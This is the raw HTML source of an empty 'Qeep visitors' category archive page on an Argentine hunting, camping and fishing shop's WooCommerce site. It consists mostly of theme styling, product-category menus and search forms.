var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer" defer ></script> 
<script data-laps-action="reorder" type="javascript/blocked"></script><link rel="https://api.w.org/" href="https://armeriaelchingolo.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://armeriaelchingolo.com.ar/wp-json/wp/v2/categories/633" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://armeriaelchingolo.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/cropped-logo-pagina-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/cropped-logo-pagina-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/cropped-logo-pagina-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/cropped-logo-pagina-icon-270x270.png" />
<style id="zuka-extra-custom-css">.mm-item-hide > a {
    display: none !important;
}
.megamenu_block_banner .banner--info {
    padding: 0 !important;
}
.menu-shopbanner.mm-menu-custom-block .wpb_content_element.la-banner-box {
    margin-right: -80px;
    margin-top: -30px;
    margin-bottom: -30px !important;
}
.menu-shopbanner.mm-menu-custom-block .wpb_content_element.la-banner-box a.banner--btn.hidden.hcolorf {
    display: none;
}
.menu-shopbanner.mm-menu-custom-block .wpb_content_element.la-banner-box a.banner--link-overlay.item--overlay {
    position: absolute !important;
}
.site-footer ul li {
    margin-bottom: 15px;
}
.footer-top .widget .widget-title {
    font-weight:500;
}

.site-footer .la-contact-info .la-contact-item {
    margin-bottom: 15px;
}
.site-footer .la-contact-info .la-contact-address {
    line-height: normal;
}

.footer-bottom .footer-bottom-inner .la-headings {
    position: relative;
}
.footer-bottom .footer-bottom-inner .la-headings:before {
    content: "";
    height: 48px;
    width: 1px;
    background: #3E3E3E;
    position: absolute;
    left: -50px;
    top: 5px;
    opacity: 0.5;
}
.footer-bottom .footer-bottom-inner .col-md-3:first-child .la-headings:before{
    display: none;
}
.footer-bottom .footer-bottom-inner {
    padding-top: 25px;
}
@media(max-width: 1200px){
	.entry-summary {
    padding-left: 0;
	}
}


.site-footer{
    border: none;
}
</style><script data-laps-action="reorder" type="javascript/blocked">try{  }catch (ex){}</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive category category-qeep-visitors category-633 wp-theme-zuka wp-child-theme-zuka-child theme-zuka woocommerce-no-js zuka-body lastudio-zuka header-v1 header-mb-v1 footer-v6col322223 body-col-2cl page-title-v1 enable-header-sticky enable-main-fullwidth enable-footer-fullwidth site-loading wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

<div class="la-image-loading spinner-custom"><div class="content"><div class="la-loader"><img width="600" height="470" src="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/reload-01-e1589327986538.png" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" /></div></div></div>
<div id="page" class="site">
    <div class="site-inner"><header id="lastudio-header-builder" class="lahfb-wrap"><div class="lahfbhouter"><div class="lahfbhinner">
                <div class="main-slide-toggle"></div><div class="lahfb-screen-view lahfb-desktop-view"><div class="lahfb-area lahfb-row1-area lahfb-content-middle header-v1 header-area-padding"><div class="lahfb-content-wrap"><div class="lahfb-col lahfb-left-col">
				<div class="lahfb-responsive-menu-wrap lahfb-responsive-menu-1542188373302" data-uniqid="1542188373302">
					<div class="close-responsive-nav">
						<div class="lahfb-menu-cross-icon"></div>
					</div>
					<ul id="responav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3473 mm-lv-0"><a  href="https://armeriaelchingolo.com.ar/" data-description="">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3475 mm-lv-0"><a  href="https://armeriaelchingolo.com.ar/productos/" data-description="">PRODUCTOS<span class="menu-item-badge"><span class="menu-item-badge-text" style="">¡20% OFF!</span><span class="menu-item-badge-border" style=""></span></span></a><ul class="sub-menu">	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4426 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/arqueria/" data-description="">Arqueria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3476 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/" data-description="">Camping</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4768 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/bolsas-de-dormir/" data-description="">Bolsas de dormir</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4769 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/carpas/" data-description="">Carpas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4770 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/colchones-colchonetas/" data-description="">Colchones / Colchonetas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4771 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/infladores/" data-description="">Infladores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4772 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/termos/" data-description="">Termos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4773 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/varios-camping/" data-description="">Varios</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3477 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/" data-description="">Caza</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4774 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/accesorios/" data-description="">Accesorios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4775 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/armas-cortas/" data-description="">Armas cortas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4776 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/armas-largas/" data-description="">Armas largas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4777 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/bailnes/" data-description="">Balines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4778 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/municiones/" data-description="">Municiones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4779 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/rifles-y-pistolas-co2/" data-description="">Rifles y pistolas CO2</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7236 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/cuchilleria/" data-description="">Cuchilleria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3479 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/" data-description="">Indumentaria</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4780 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/hombre/" data-description="">Hombre</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4781 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/hombre-camuflado/" data-description="">Hombre Camuflado</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4782 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/indumentaria-de-pesca/" data-description="">Indumentaria de pesca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4783 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/mujer/" data-description="">Mujer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4784 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/ropa-termica/" data-description="">Ropa térmica</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3480 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/" data-description="">Óptica</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4785 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/binoculares/" data-description="">Binoculares</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4786 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/lentes/" data-description="">Lentes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4787 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/miras/" data-description="">Miras</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7272 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/nautica/" data-description="">Náutica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3481 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/" data-description="">Pesca</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4788 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/accesorios-pesca/" data-description="">Accesorios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7273 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/carnada/" data-description="">Carnada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4789 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/cajas-bolsos/" data-description="">Cajas / Bolsos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4790 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/canas/" data-description="">Cañas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4791 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/nylon-multifilamento/" data-description="">Nylon / Multifilamento</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4792 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/reeles/" data-description="">Reeles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4793 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/senuelos/" data-description="">Señuelos</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4155 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/varios/" data-description="">Varios</a></li>
</ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482 mm-lv-0"><a  href="https://armeriaelchingolo.com.ar/contacto/" data-description="">CONTACTO</a></li>
</ul>
				</div><nav class="lahfb-element lahfb-nav-wrap has-megamenu has-parent-arrow arrow-bottom" id="lahfb-nav-wrap-1542188373302" data-uniqid="1542188373302"><ul id="nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3473 mm-lv-0 mm-popup-narrow"><a  href="https://armeriaelchingolo.com.ar/" data-description="">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3475 mm-lv-0 mm-popup-narrow"><a  href="https://armeriaelchingolo.com.ar/productos/" data-description="">PRODUCTOS<span class="menu-item-badge"><span class="menu-item-badge-text" style="">¡20% OFF!</span><span class="menu-item-badge-border" style=""></span></span></a><ul class="sub-menu">	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4426 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/arqueria/" data-description="">Arqueria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3476 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/" data-description="">Camping</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4768 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/bolsas-de-dormir/" data-description="">Bolsas de dormir</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4769 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/carpas/" data-description="">Carpas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4770 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/colchones-colchonetas/" data-description="">Colchones / Colchonetas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4771 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/infladores/" data-description="">Infladores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4772 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/termos/" data-description="">Termos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4773 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/varios-camping/" data-description="">Varios</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3477 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/" data-description="">Caza</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4774 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/accesorios/" data-description="">Accesorios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4775 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/armas-cortas/" data-description="">Armas cortas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4776 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/armas-largas/" data-description="">Armas largas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4777 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/bailnes/" data-description="">Balines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4778 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/municiones/" data-description="">Municiones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4779 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/rifles-y-pistolas-co2/" data-description="">Rifles y pistolas CO2</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7236 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/cuchilleria/" data-description="">Cuchilleria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3479 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/" data-description="">Indumentaria</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4780 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/hombre/" data-description="">Hombre</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4781 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/hombre-camuflado/" data-description="">Hombre Camuflado</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4782 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/indumentaria-de-pesca/" data-description="">Indumentaria de pesca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4783 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/mujer/" data-description="">Mujer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4784 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/ropa-termica/" data-description="">Ropa térmica</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3480 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/" data-description="">Óptica</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4785 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/binoculares/" data-description="">Binoculares</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4786 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/lentes/" data-description="">Lentes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4787 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/miras/" data-description="">Miras</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7272 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/nautica/" data-description="">Náutica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3481 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/" data-description="">Pesca</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4788 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/accesorios-pesca/" data-description="">Accesorios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7273 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/carnada/" data-description="">Carnada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4789 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/cajas-bolsos/" data-description="">Cajas / Bolsos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4790 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/canas/" data-description="">Cañas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4791 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/nylon-multifilamento/" data-description="">Nylon / Multifilamento</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4792 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/reeles/" data-description="">Reeles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4793 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/senuelos/" data-description="">Señuelos</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4155 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/varios/" data-description="">Varios</a></li>
</ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482 mm-lv-0 mm-popup-narrow"><a  href="https://armeriaelchingolo.com.ar/contacto/" data-description="">CONTACTO</a></li>
</ul></nav></div><div class="lahfb-col lahfb-center-col">
		<a href="https://armeriaelchingolo.com.ar/" class="lahfb-element lahfb-logo logo_5bebed2c8bd2elogo">
				<img class="lahfb-logo logo--normal" src="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/Logo-Chingolo-negro-01-e1589321813752.png" alt="Armería El Chingolo">
				<img class="lahfb-logo logo--transparency" src="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/Logo-Chingolo-negro-01-e1589321813752.png" alt="Armería El Chingolo">
			</a></div><div class="lahfb-col lahfb-right-col">
		<div class="lahfb-element lahfb-icon-wrap lahfb-search  lahfb-header-slide search_1596064828104"><a href="#" class="lahfb-icon-element lahfb-icon-element-slide js-search_trigger_slide hcolorf "><i class="fa fa-search"></i></a><div class="header-search-modal-wrap"><div id="header-search-modal" class="la-header-search"><div class="header-search-content container"><div class="col-md-12"><form class="search-form" role="search" action="https://armeriaelchingolo.com.ar/" method="get" >
            <input autocomplete="off" name="s" type="text" class="search-field" placeholder="Search"><input type="hidden" value="product" name="post_type" /><button class="search-button" type="submit"><i class="fa fa-search"></i></button>
        </form></div></div></div></div>
		</div>
        <div class="lahfb-element lahfb-icon-wrap lahfb-cart lahfb-header-woo-cart-toggle cart_1542189824343">
            <a href="https://armeriaelchingolo.com.ar/cart/" class="la-cart-modal-icon lahfb-icon-element hcolorf "><span class="header-cart-count-icon colorb component-target-badget la-cart-count" data-cart_count= 0 >0</span><i class="dl-icon-cart25"></i>
            </a></div></div></div></div></div><div class="lahfb-screen-view lahfb-tablets-view"><div class="lahfb-area lahfb-row1-area lahfb-content-middle header-v1 header-area-padding"><div class="lahfb-content-wrap"><div class="lahfb-col lahfb-left-col">
		<a href="https://armeriaelchingolo.com.ar/" class="lahfb-element lahfb-logo logo_5bebed2c8bd2elogo">
				<img class="lahfb-logo logo--normal" src="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/Logo-Chingolo-negro-01-e1589321813752.png" alt="Armería El Chingolo">
				<img class="lahfb-logo logo--transparency" src="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/Logo-Chingolo-negro-01-e1589321813752.png" alt="Armería El Chingolo">
			</a></div><div class="lahfb-col lahfb-center-col">
		<div class="lahfb-element lahfb-icon-wrap lahfb-search  lahfb-header-slide search_1596064828104"><a href="#" class="lahfb-icon-element lahfb-icon-element-slide js-search_trigger_slide hcolorf "><i class="fa fa-search"></i></a><div class="header-search-modal-wrap"></div>
		</div></div><div class="lahfb-col lahfb-right-col">
				<div class="lahfb-responsive-menu-icon-wrap" data-uniqid="1542188373302">
					<div class="lahfb-menu-cross-icon lahfb-responsive-menu-icon"></div>
				</div>
        <div class="lahfb-element lahfb-icon-wrap lahfb-cart lahfb-header-woo-cart-toggle cart_1542189824343">
            <a href="https://armeriaelchingolo.com.ar/cart/" class="la-cart-modal-icon lahfb-icon-element hcolorf "><span class="header-cart-count-icon colorb component-target-badget la-cart-count" data-cart_count= 0 >0</span><i class="dl-icon-cart25"></i>
            </a></div></div></div></div></div><div class="lahfb-screen-view lahfb-mobiles-view"><div class="lahfb-area lahfb-row1-area lahfb-content-middle header-v1 header-area-padding"><div class="lahfb-content-wrap"><div class="lahfb-col lahfb-left-col">
		<a href="https://armeriaelchingolo.com.ar/" class="lahfb-element lahfb-logo logo_5bebed2c8bd2elogo">
				<img class="lahfb-logo logo--normal" src="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/Logo-Chingolo-negro-01-e1589321813752.png" alt="Armería El Chingolo">
				<img class="lahfb-logo logo--transparency" src="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/Logo-Chingolo-negro-01-e1589321813752.png" alt="Armería El Chingolo">
			</a></div><div class="lahfb-col lahfb-center-col"></div><div class="lahfb-col lahfb-right-col">
		<div class="lahfb-element lahfb-icon-wrap lahfb-search  lahfb-header-slide search_1596064828104"><a href="#" class="lahfb-icon-element lahfb-icon-element-slide js-search_trigger_slide hcolorf "><i class="fa fa-search"></i></a><div class="header-search-modal-wrap"></div>
		</div>
				<div class="lahfb-responsive-menu-icon-wrap" data-uniqid="1542188373302">
					<div class="lahfb-menu-cross-icon lahfb-responsive-menu-icon"></div>
				</div>
        <div class="lahfb-element lahfb-icon-wrap lahfb-cart lahfb-header-woo-cart-toggle cart_1542189824343">
            <a href="https://armeriaelchingolo.com.ar/cart/" class="la-cart-modal-icon lahfb-icon-element hcolorf "><span class="header-cart-count-icon colorb component-target-badget la-cart-count" data-cart_count= 0 >0</span><i class="dl-icon-cart25"></i>
            </a></div></div></div></div></div></div><div class="lahfb-wrap-sticky-height"></div></div></header><section id="section_page_header" class="wpb_row section-page-header">
    <div class="container">
        <div class="page-header-inner">
            <div class="row">
                <div class="col-xs-12">
                    <header><h1 class="page-title">Qeep visitors</h1></header>                    
		<div class="la-breadcrumbs"><div>
		<div class="la-breadcrumb-content">
		<div class="la-breadcrumb-wrap"><div class="la-breadcrumb-item"><span class="la-breadcrumb-item-target">Qeep visitors</span></div>
		</div>
		</div></div>
		</div>                </div>
            </div>
        </div>
    </div>
</section>
<!-- #page_header -->
<div id="main" class="site-main">
    <div class="container">
        <div class="row">
            <main id="site-content" class="col-md-9 col-xs-12 site-content">
                <div class="site-content-inner">

                    
                    <div id="blog_content_container" class="main--loop-container"><article>
    <header class="entry-header">
        <h3 class="entry-title">Nothing Found</h3>
    </header><!-- .entry-header -->
    <div class="entry-content">
        <p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
    </div><!-- .entry-content -->
</article><!-- #post-## -->
                    </div>

                                    </div>
            </main>
                <aside id="sidebar_primary" class="col-md-3 col-xs-12">
        <div class="sidebar-inner">
            <div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form method="get" class="search-form" action="https://armeriaelchingolo.com.ar/">
	<input autocomplete="off" type="search" class="search-field" placeholder="Search entire store&hellip;" value="" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="dl-icon-search10"></i></button>
	<input type="hidden" name="post_type" value="product" />
</form>
<!-- .search-form --></div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widget-title"><span>Categorías</span></h3><ul class="product-categories"><li class="cat-item cat-item-114"><a href="https://armeriaelchingolo.com.ar/product-category/arqueria/">Arqueria</a></li>
<li class="cat-item cat-item-112"><a href="https://armeriaelchingolo.com.ar/product-category/calzado/">Calzado</a></li>
<li class="cat-item cat-item-102 cat-parent"><a href="https://armeriaelchingolo.com.ar/product-category/camping/">Camping</a><ul class='children'>
<li class="cat-item cat-item-143"><a href="https://armeriaelchingolo.com.ar/product-category/camping/bolsas-de-dormir/">Bolsas de dormir</a></li>
<li class="cat-item cat-item-142"><a href="https://armeriaelchingolo.com.ar/product-category/camping/carpas/">Carpas</a></li>
<li class="cat-item cat-item-144"><a href="https://armeriaelchingolo.com.ar/product-category/camping/colchones-colchonetas/">Colchones / Colchonetas</a></li>
<li class="cat-item cat-item-145"><a href="https://armeriaelchingolo.com.ar/product-category/camping/infladores/">Infladores</a></li>
<li class="cat-item cat-item-150"><a href="https://armeriaelchingolo.com.ar/product-category/camping/linternas-reflectores/">Linternas / Reflectores</a></li>
<li class="cat-item cat-item-146"><a href="https://armeriaelchingolo.com.ar/product-category/camping/termos/">Termos</a></li>
<li class="cat-item cat-item-147"><a href="https://armeriaelchingolo.com.ar/product-category/camping/varios-camping/">Varios</a></li>
</ul>
</li>
<li class="cat-item cat-item-99 cat-parent"><a href="https://armeriaelchingolo.com.ar/product-category/caza/">Caza</a><ul class='children'>
<li class="cat-item cat-item-127"><a href="https://armeriaelchingolo.com.ar/product-category/caza/accesorios/">Accesorios</a></li>
<li class="cat-item cat-item-122"><a href="https://armeriaelchingolo.com.ar/product-category/caza/armas-cortas/">Armas cortas</a></li>
<li class="cat-item cat-item-123"><a href="https://armeriaelchingolo.com.ar/product-category/caza/armas-largas/">Armas largas</a></li>
<li class="cat-item cat-item-126"><a href="https://armeriaelchingolo.com.ar/product-category/caza/bailnes/">Balines</a></li>
<li class="cat-item cat-item-125"><a href="https://armeriaelchingolo.com.ar/product-category/caza/municiones/">Municiones</a></li>
<li class="cat-item cat-item-124"><a href="https://armeriaelchingolo.com.ar/product-category/caza/rifles-y-pistolas-co2/">Rifles y pistolas CO2</a></li>
</ul>
</li>
<li class="cat-item cat-item-151"><a href="https://armeriaelchingolo.com.ar/product-category/cuchilleria/">Cuchilleria</a></li>
<li class="cat-item cat-item-101 cat-parent"><a href="https://armeriaelchingolo.com.ar/product-category/indumentaria/">Indumentaria</a><ul class='children'>
<li class="cat-item cat-item-128"><a href="https://armeriaelchingolo.com.ar/product-category/indumentaria/hombre/">Hombre</a></li>
<li class="cat-item cat-item-129"><a href="https://armeriaelchingolo.com.ar/product-category/indumentaria/hombre-camuflado/">Hombre Camuflado</a></li>
<li class="cat-item cat-item-132"><a href="https://armeriaelchingolo.com.ar/product-category/indumentaria/indumentaria-de-pesca/">Indumentaria de pesca</a></li>
